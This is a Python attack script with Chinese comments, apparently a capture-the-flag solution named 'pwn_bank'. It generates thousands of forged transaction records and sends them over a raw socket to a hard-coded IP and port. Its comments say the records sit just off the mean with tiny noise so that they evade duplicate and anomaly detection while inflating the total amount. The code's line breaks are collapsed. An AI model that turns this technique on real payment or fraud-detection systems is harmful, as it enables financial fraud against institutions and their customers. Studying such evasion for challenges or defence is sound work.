 import socketimport numpy as npimport pandas as pdimport io# 1. 题目提供的部分日志数据(基于你提供的片段进行统计建模)# 在实际环境中,如果能下载完整csv,分析结果会更精确。def generate_payload(): # 统计特征 (均值 mu 和 标准差 sigma) # 基于样本计算的近似值 means = np.array([ 353.45, 27.56, 93.67, 82.78, 45.12, 4.23, 13.45, 51.67, 11.23, 30.56, 39.12, 84.78, 10.34, 82.12, 73.67, 18.89, 30.56, 41.89, 13.12, 27.56 ]) stds = np.array([ 25.0, 2.5, 3.0, 3.0, 2.0, 2.5, 2.5, 2.0, 2.5, 3.0, 3.0, 3.0, 2.5, 3.0, 3.0, 3.0, 3.0, 3.0, 3.0, 2.5 ]) # 设定生成 6000 条记录以确保总金额 > 2,000,000 num_samples = 6000 print(f"[*] 正在生成 {num_samples} 条伪造交易记录...") # 生成数据:均值 + 极小的随机扰动 (0.01倍标准差) # 这样可以确保数据唯一(躲避去重检测)且极度接近中心(躲避异常检测) generated_data = [] for _ in range(num_samples): noise = np.random.normal(0, 0.01, size=20) * stds row = means + noise generated_data.append(row) # 转换为 CSV 格式 df = pd.DataFrame(generated_data) df.columns = [f'feat_{i}' for i in range(20)] csv_buffer = io.StringIO() df.to_csv(csv_buffer, index=False, float_format='%.6f') payload = csv_buffer.getvalue() return payloaddef pwn_bank(): host = '182.92.11.65' port = 30799 payload = generate_payload() try: # 2. 建立连接 print(f"[*] 正在连接到 {host}:{port}...") s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, port)) # 接收服务器欢迎语 # s.recv(1024) # 3. 发送数据 print("[*] 正在传输数据流并注入金额...") s.sendall(payload.encode()) # 4. 发送结束标志 s.sendall(b"EOF\n") # 5. 接收返回结果(Flag通常在这里) print("[*] 等待银行系统响应...") response = b"" while True: data = s.recv(4096) if not data: break response += data # 如果收到 flag 格式,提前停止打印(假设格式为 flag{...}) if b"flag" in response.lower(): break print("\n[+] 服务器响应结果:") print(response.decode(errors='ignore')) s.close() except Exception as e: print(f"[-] 错误: {e}")if __name__ == "__main__": pwn_bank()